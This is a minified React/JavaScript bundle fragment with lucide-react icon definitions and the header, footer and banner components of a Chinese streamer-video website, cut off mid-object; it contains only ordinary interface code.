 */const N0=C("Instagram",[["rect",{width:"20",height:"20",x:"2",y:"2",rx:"5",ry:"5",key:"2e1cvw"}],["path",{d:"M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z",key:"9exkf1"}],["line",{x1:"17.5",x2:"17.51",y1:"6.5",y2:"6.5",key:"r4j83e"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const b0=C("Lightbulb",[["path",{d:"M15 14c.2-1 .7-1.7 1.5-2.5 1-.9 1.5-2.2 1.5-3.5A6 6 0 0 0 6 8c0 1 .2 2.2 1.5 3.5.7.7 1.3 1.5 1.5 2.5",key:"1gvzjb"}],["path",{d:"M9 18h6",key:"x1upvd"}],["path",{d:"M10 22h4",key:"ceow96"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const k0=C("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pi=C("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fs=C("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Mr=C("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const S0=C("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const C0=C("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ea=C("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const E0=C("MessageSquare",[["path",{d:"M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z",key:"1lielz"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const P0=C("Minus",[["path",{d:"M5 12h14",key:"1ays0h"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _r=C("Music",[["path",{d:"M9 18V5l12-2v13",key:"1jmyc2"}],["circle",{cx:"6",cy:"18",r:"3",key:"fqmcym"}],["circle",{cx:"18",cy:"16",r:"3",key:"1hluhg"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const M0=C("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pa=C("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kn=C("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _0=C("Plus",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"M12 5v14",key:"s699le"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const z0=C("Scale",[["path",{d:"m16 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"7g6ntu"}],["path",{d:"m2 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"ijws7r"}],["path",{d:"M7 21h10",key:"1b0cd5"}],["path",{d:"M12 3v18",key:"108xh3"}],["path",{d:"M3 7h2c2 0 5-1 7-2 2 1 5 2 7 2h2",key:"3gwbw2"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Mi=C("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _d=C("Send",[["path",{d:"m22 2-7 20-4-9-9-4Z",key:"1q3vgg"}],["path",{d:"M22 2 11 13",key:"nzbqef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Zr=C("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Jr=C("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ut=C("Siren",[["path",{d:"M7 18v-6a5 5 0 1 1 10 0v6",key:"pcx96s"}],["path",{d:"M5 21a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-1a2 2 0 0 0-2-2H7a2 2 0 0 0-2 2z",key:"1b4s83"}],["path",{d:"M21 12h1",key:"jtio3y"}],["path",{d:"M18.5 4.5 18 5",key:"g5sp9y"}],["path",{d:"M2 12h1",key:"1uaihz"}],["path",{d:"M12 2v1",key:"11qlp1"}],["path",{d:"m4.929 4.929.707.707",key:"1i51kw"}],["path",{d:"M12 12v6",key:"3ahymv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const L0=C("SkipBack",[["polygon",{points:"19 20 9 12 19 4 19 20",key:"o2sva"}],["line",{x1:"5",x2:"5",y1:"19",y2:"5",key:"1ocqjk"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const T0=C("SkipForward",[["polygon",{points:"5 4 15 12 5 20 5 4",key:"16p6eg"}],["line",{x1:"19",x2:"19",y1:"5",y2:"19",key:"futhcm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Xn=C("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const be=C("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const R0=C("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Zo=C("ThumbsUp",[["path",{d:"M7 10v12",key:"1qc93n"}],["path",{d:"M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2h0a3.13 3.13 0 0 1 3 3.88Z",key:"y3tblf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const I0=C("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Jo=C("Trophy",[["path",{d:"M6 9H4.5a2.5 2.5 0 0 1 0-5H6",key:"17hqa7"}],["path",{d:"M18 9h1.5a2.5 2.5 0 0 0 0-5H18",key:"lmptdp"}],["path",{d:"M4 22h16",key:"57wxv0"}],["path",{d:"M10 14.66V17c0 .55-.47.98-.97 1.21C7.85 18.75 7 20.24 7 22",key:"1nw9bq"}],["path",{d:"M14 14.66V17c0 .55.47.98.97 1.21C16.15 18.75 17 20.24 17 22",key:"1np0yb"}],["path",{d:"M18 2H6v7a6 6 0 0 0 12 0V2Z",key:"u46fv3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const F0=C("Twitter",[["path",{d:"M22 4s-.7 2.1-2 3.4c1.6 10-9.4 17.3-18 11.6 2.2.1 4.4-.6 6-2C3 15.5.5 9.6 3 5c2.2 2.6 5.6 4.1 9 4-.9-4.2 4-6.6 7-3.8 1.1 0 3-1.2 3-1.2z",key:"pff0z6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const zr=C("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Je=C("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ec=C("Video",[["path",{d:"m22 8-6 4 6 4V8Z",key:"50v9me"}],["rect",{width:"14",height:"12",x:"2",y:"6",rx:"2",ry:"2",key:"1rqjg6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const D0=C("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const O0=C("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const tc=C("XCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"m15 9-6 6",key:"1uzhvr"}],["path",{d:"m9 9 6 6",key:"z0biqf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const $0=C("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const U0=C("Youtube",[["path",{d:"M2.5 17a24.12 24.12 0 0 1 0-10 2 2 0 0 1 1.4-1.4 49.56 49.56 0 0 1 16.2 0A2 2 0 0 1 21.5 7a24.12 24.12 0 0 1 0 10 2 2 0 0 1-1.4 1.4 49.55 49.55 0 0 1-16.2 0A2 2 0 0 1 2.5 17",key:"1q2vi4"}],["path",{d:"m10 15 5-3-5-3z",key:"1jp15x"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const V0=C("Zap",[["polygon",{points:"13 2 3 14 12 14 11 22 21 10 12 10 13 2",key:"45s27k"}]]),A0=()=>{const[e,t]=w.useState(!1),[n,r]=w.useState(""),l=kd(),i=o=>{o.preventDefault(),n.trim()&&(l(`/category/search?q=${encodeURIComponent(n)}`),r(""))},a=[{name:"热门主播",path:"/category/popular"},{name:"新人推荐",path:"/category/newcomer"},{name:"经典主播",path:"/category/classic"},{name:"精品视频",path:"/category/photobook"},{name:"直播回放",path:"/category/movies"},{name:"短视频",path:"/category/music"}];return s.jsx("header",{className:"bg-white/95 backdrop-blur-sm shadow-lg sticky top-0 z-50 border-b border-gray-100",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex justify-between items-center h-16",children:[s.jsxs("div",{className:"flex items-center space-x-8",children:[s.jsxs(H,{to:"/",className:"flex items-center space-x-3 group",children:[s.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-indigo-500 via-purple-500 to-pink-500 rounded-xl flex items-center justify-center shadow-lg group-hover:shadow-xl transition-all duration-300",children:s.jsx(re,{className:"w-6 h-6 text-white"})}),s.jsx("span",{className:"text-xl font-bold bg-gradient-to-r from-indigo-600 via-purple-600 to-pink-600 bg-clip-text text-transparent",children:"国产女主播小视频"})]}),s.jsxs("nav",{className:"hidden md:flex items-center space-x-6",children:[s.jsxs(H,{to:"/",className:"flex items-center space-x-2 text-gray-700 hover:text-indigo-600 transition-colors duration-300 font-medium",children:[s.jsx(Ei,{className:"w-4 h-4"}),s.jsx("span",{children:"首页"})]}),s.jsxs("div",{className:"relative group",children:[s.jsxs("button",{className:"flex items-center space-x-2 text-gray-700 hover:text-indigo-600 transition-colors duration-300 font-medium",children:[s.jsx(Ci,{className:"w-4 h-4"}),s.jsx("span",{children:"分类"})]}),s.jsx("div",{className:"absolute top-full left-0 mt-2 w-56 bg-white rounded-xl shadow-xl border border-gray-100 opacity-0 invisible group-hover:opacity-100 group-hover:visible transition-all duration-300 transform translate-y-2 group-hover:translate-y-0",children:s.jsx("div",{className:"p-2",children:a.map(o=>s.jsx(H,{to:o.path,className:"block px-4 py-3 text-sm text-gray-700 hover:bg-gradient-to-r hover:from-indigo-50 hover:to-purple-50 hover:text-indigo-600 rounded-lg transition-all duration-200",children:o.name},o.name))})})]})]})]}),s.jsx("div",{className:"flex-1 max-w-lg mx-8 hidden md:block",children:s.jsxs("form",{onSubmit:i,className:"relative",children:[s.jsx("input",{type:"text",placeholder:"搜索主播、视频...",value:n,onChange:o=>r(o.target.value),className:"w-full pl-12 pr-4 py-3 border border-gray-200 rounded-xl focus:ring-2 focus:ring-indigo-500 focus:border-transparent bg-gray-50 hover:bg-white transition-colors duration-300"}),s.jsx(Mi,{className:"absolute left-4 top-3.5 w-5 h-5 text-gray-400"}),s.jsx("button",{type:"submit",className:"absolute right-2 top-2 bg-gradient-to-r from-indigo-500 to-purple-500 text-white px-4 py-1.5 rounded-lg hover:from-indigo-600 hover:to-purple-600 transition-all duration-300 text-sm font-medium",children:"搜索"})]})}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("button",{className:"hidden md:flex items-center justify-center w-10 h-10 text-gray-600 hover:text-indigo-600 hover:bg-indigo-50 rounded-xl transition-all duration-300",children:s.jsx(Er,{className:"w-5 h-5"})}),s.jsx("button",{className:"hidden md:flex items-center justify-center w-10 h-10 text-gray-600 hover:text-indigo-600 hover:bg-indigo-50 rounded-xl transition-all duration-300",children:s.jsx(Si,{className:"w-5 h-5"})}),s.jsxs(H,{to:"/login",className:"hidden md:flex items-center space-x-2 bg-gradient-to-r from-indigo-500 to-purple-500 text-white px-6 py-2.5 rounded-xl hover:from-indigo-600 hover:to-purple-600 transition-all duration-300 font-medium shadow-lg hover:shadow-xl",children:[s.jsx(zr,{className:"w-4 h-4"}),s.jsx("span",{children:"登录"})]}),s.jsx("button",{className:"md:hidden p-2 text-gray-600 hover:text-indigo-600 hover:bg-indigo-50 rounded-xl transition-all duration-300",onClick:()=>t(!e),children:e?s.jsx($0,{className:"w-6 h-6"}):s.jsx(C0,{className:"w-6 h-6"})})]})]}),e&&s.jsx("div",{className:"md:hidden bg-white border-t border-gray-100",children:s.jsxs("div",{className:"px-4 py-6 space-y-6",children:[s.jsxs("form",{onSubmit:i,className:"relative",children:[s.jsx("input",{type:"text",placeholder:"搜索主播、视频...",value:n,onChange:o=>r(o.target.value),className:"w-full pl-12 pr-4 py-3 border border-gray-200 rounded-xl focus:ring-2 focus:ring-indigo-500 focus:border-transparent bg-gray-50"}),s.jsx(Mi,{className:"absolute left-4 top-3.5 w-5 h-5 text-gray-400"})]}),s.jsxs("div",{className:"space-y-3",children:[s.jsxs(H,{to:"/",className:"flex items-center space-x-3 py-3 text-gray-700 hover:text-indigo-600 font-medium",onClick:()=>t(!1),children:[s.jsx(Ei,{className:"w-5 h-5"}),s.jsx("span",{children:"首页"})]}),s.jsxs("div",{className:"space-y-2",children:[s.jsxs("div",{className:"flex items-center space-x-3 py-2 text-gray-900 font-semibold",children:[s.jsx(Ci,{className:"w-5 h-5"}),s.jsx("span",{children:"分类"})]}),s.jsx("div",{className:"pl-8 space-y-2",children:a.map(o=>s.jsx(H,{to:o.path,className:"block py-2 text-gray-600 hover:text-indigo-600",onClick:()=>t(!1),children:o.name},o.name))})]}),s.jsxs("div",{className:"pt-4 border-t border-gray-100 space-y-3",children:[s.jsxs("button",{className:"flex items-center space-x-3 py-2 text-gray-700 hover:text-indigo-600 w-full",children:[s.jsx(Er,{className:"w-5 h-5"}),s.jsx("span",{children:"通知"})]}),s.jsxs("button",{className:"flex items-center space-x-3 py-2 text-gray-700 hover:text-indigo-600 w-full",children:[s.jsx(Si,{className:"w-5 h-5"}),s.jsx("span",{children:"收藏"})]}),s.jsxs(H,{to:"/login",className:"flex items-center space-x-3 py-2 text-gray-700 hover:text-indigo-600",onClick:()=>t(!1),children:[s.jsx(zr,{className:"w-5 h-5"}),s.jsx("span",{children:"登录"})]})]})]})]})})]})})},B0=()=>{const e=()=>{window.scrollTo({top:0,behavior:"smooth"})};return s.jsxs("footer",{className:"bg-gradient-to-br from-gray-900 via-slate-900 to-gray-900 text-white relative overflow-hidden",children:[s.jsxs("div",{className:"absolute inset-0 opacity-5",children:[s.jsx("div",{className:"absolute top-0 left-0 w-full h-full bg-gradient-to-r from-indigo-500 to-purple-500"}),s.jsx("div",{className:"absolute top-1/4 left-1/4 w-96 h-96 bg-blue-400 rounded-full mix-blend-multiply filter blur-xl opacity-30"}),s.jsx("div",{className:"absolute top-1/3 right-1/4 w-96 h-96 bg-purple-400 rounded-full mix-blend-multiply filter blur-xl opacity-30"}),s.jsx("div",{className:"absolute bottom-1/4 left-1/3 w-96 h-96 bg-pink-400 rounded-full mix-blend-multiply filter blur-xl opacity-30"})]}),s.jsxs("div",{className:"relative z-10 max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:[s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-12",children:[s.jsxs("div",{className:"lg:col-span-2",children:[s.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-indigo-500 via-purple-500 to-pink-500 rounded-xl flex items-center justify-center shadow-lg",children:s.jsx(re,{className:"w-7 h-7 text-white"})}),s.jsx("span",{className:"text-2xl font-bold bg-gradient-to-r from-indigo-400 via-purple-400 to-pink-400 bg-clip-text text-transparent",children:"国产女主播小视频"})]}),s.jsx("p",{className:"text-gray-300 mb-6 max-w-md leading-relaxed",children:"提供最新最全的国产女主播小视频、高清在线观看和精品内容。专注于为用户提供优质的视频娱乐服务，打造最专业的国产视频平台。"}),s.jsx("div",{className:"flex space-x-4 mb-6",children:[{icon:f0,color:"hover:text-blue-400"},{icon:F0,color:"hover:text-sky-400"},{icon:N0,color:"hover:text-pink-400"},{icon:U0,color:"hover:text-red-400"}].map((t,n)=>{const r=t.icon;return s.jsx("button",{className:`w-10 h-10 bg-gray-800 rounded-xl flex items-center justify-center text-gray-400 ${t.color} transition-all duration-300 hover:bg-gray-700 hover:scale-110`,children:s.jsx(r,{className:"w-5 h-5"})},n)})}),s.jsxs("div",{className:"space-y-3",children:[s.jsxs("div",{className:"flex items-center space-x-3 text-gray-300",children:[s.jsx("div",{className:"w-8 h-8 bg-gray-800 rounded-lg flex items-center justify-center",children:s.jsx(Mr,{className:"w-4 h-4 text-indigo-400"})}),s.jsx("span",{children:"中国 · 北京市朝阳区"})]}),s.jsxs("div",{className:"flex items-center space-x-3 text-gray-300",children:[s.jsx("div",{className:"w-8 h-8 bg-gray-800 rounded-lg flex items-center justify-center",children:s.jsx(Pa,{className:"w-4 h-4 text-green-400"})}),s.jsx("span",{children:"400-888-8888"})]}),s.jsxs("div",{className:"flex items-center space-x-3 text-gray-300",children:[s.jsx("div",{className:"w-8 h-8 bg-gray-800 rounded-lg flex items-center justify-center",children:s.jsx(fs,{className:"w-4 h-4 text-purple-400"})}),s.jsx("span",{children:"contact@gcnzb.com"})]})]})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-bold mb-6 text-white",children:"快速导航"}),s.jsx("ul",{className:"space-y-3",children:[{name:"首页",path:"/"},{name:"热门主播",path:"/category/popular"},{name:"新人推荐",path:"/category/newcomer"},{name:"经典主播",path:"/category/classic"},{name:"精品视频",path:"/category/photobook"},{name:"直播回放",path:"/category/movies"}].map(t=>s.jsx("li",{children:s.jsx(H,{to:t.path,className:"text-gray-300 hover:text-white hover:translate-x-1 transition-all duration-300 inline-block",children:t.name})},t.name))})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-bold mb-6 text-white",children:"帮助与支持"}),s.jsx("ul",{className:"space-y-3",children:[{name:"关于我们",path:"/about"},{name:"联系我们",path:"/contact"},{name:"隐私政策",path:"/privacy"},{name:"使用条款",path:"/terms"},{name:"帮助中心",path:"/help"},{name:"意见反馈",path:"/feedback"}].map(t=>s.jsx("li",{children:s.jsx(H,{to:t.path,className:"text-gray-300 hover:text-white hover:translate-x-1 transition-all duration-300 inline-block",children:t.name})},t.name))})]})]}),s.jsx("div",{className:"mt-16 pt-12 border-t border-gray-800",children:s.jsxs("div",{className:"max-w-2xl mx-auto text-center",children:[s.jsx("h3",{className:"text-2xl font-bold text-white mb-4",children:"订阅我们的资讯"}),s.jsx("p",{className:"text-gray-300 mb-6",children:"获取最新的主播资讯和独家内容推送"}),s.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 max-w-md mx-auto",children:[s.jsx("input",{type:"email",placeholder:"输入您的邮箱地址",className:"flex-1 px-6 py-3 bg-gray-800 border border-gray-700 rounded-xl text-white placeholder-gray-400 focus:ring-2 focus:ring-indigo-500 focus:border-transparent"}),s.jsx("button",{className:"bg-gradient-to-r from-indigo-500 to-purple-500 text-white px-8 py-3 rounded-xl font-semibold hover:from-indigo-600 hover:to-purple-600 transition-all duration-300 whitespace-nowrap",children:"立即订阅"})]})]})}),s.jsxs("div",{className:"mt-16 pt-8 border-t border-gray-800 flex flex-col md:flex-row items-center justify-between",children:[s.jsx("div",{className:"text-center md:text-left mb-4 md:mb-0",children:s.jsxs("p",{className:"text-gray-400",children:["© 2025 国产女主播小视频. 保留所有权利. |",s.jsx("span",{className:"ml-2",children:"京ICP备2025000001号"})]})}),s.jsxs("div",{className:"flex items-center space-x-6",children:[s.jsxs("div",{className:"text-sm text-gray-400",children:[s.jsx("span",{children:"服务器状态: "}),s.jsx("span",{className:"text-green-400 font-semibold",children:"正常运行"})]}),s.jsx("button",{onClick:e,className:"w-10 h-10 bg-gradient-to-r from-indigo-500 to-purple-500 rounded-xl flex items-center justify-center text-white hover:from-indigo-600 hover:to-purple-600 transition-all duration-300 hover:scale-110",children:s.jsx(er,{className:"w-5 h-5"})})]})]})]})]})},H0=()=>{const[e,t]=w.useState(0),[n,r]=w.useState("all"),[l,i]=w.useState(0),[a,o]=w.useState(null),[c,d]=w.useState(2847),h=[{id:1,title:"新垣结衣 2025 最新写真集",subtitle:"《夏日梦境》独家首发",description:"清新甜美的夏日风情，展现不一样的新垣结衣",image:"https://images.pexels.com/photos/762020/pexels-photo-762020.jpeg?auto=compress&cs=tinysrgb&w=1200",badge:"独家",color:"from-rose-400 via-pink-500 to-purple-600",cta:"立即查看",link:"/content/1"},{id:2,title:"石原里美 经典回顾",subtitle:"十年经典作品合集",description:"回顾石原里美十年来的精彩演艺生涯",image:"https://images.pexels.com/photos/1081685/pexels-photo-1081685.jpeg?auto=compress&cs=tinysrgb&w=1200",badge:"热门",color:"from-amber-400 via-orange-500 to-red-600",cta:"观看合集",link:"/category/classic"},{id:3,title:"桥本环奈 新人之光",subtitle:"2025年度新星推荐",description:"年轻有为的新生代女演员，未来可期",image:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=1200",badge:"新星",color:"from-emerald-400 via-teal-500 to-cyan-600",cta:"发现新星",link:"/category/newcomer"},{id:4,title:"2025年度盛典",subtitle:"最佳女演员评选",description:"投票选出你心目中的最佳女演员",image:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=1200",badge:"投票",color:"from-violet-400 